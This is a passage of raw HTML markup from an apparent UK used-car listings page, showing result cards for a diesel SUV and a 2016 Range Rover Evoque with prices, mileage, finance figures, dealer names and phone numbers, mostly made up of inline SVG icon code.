d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>11</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£8,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£168/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">101k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Causeway Cars</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 9002 3065"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 9002 3065 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75929055/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75210962/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2016 - SE eD4 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 12 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>12</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£12,250</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£236/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">51.4k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Brian McManus Car Sales Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 9002 1675"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 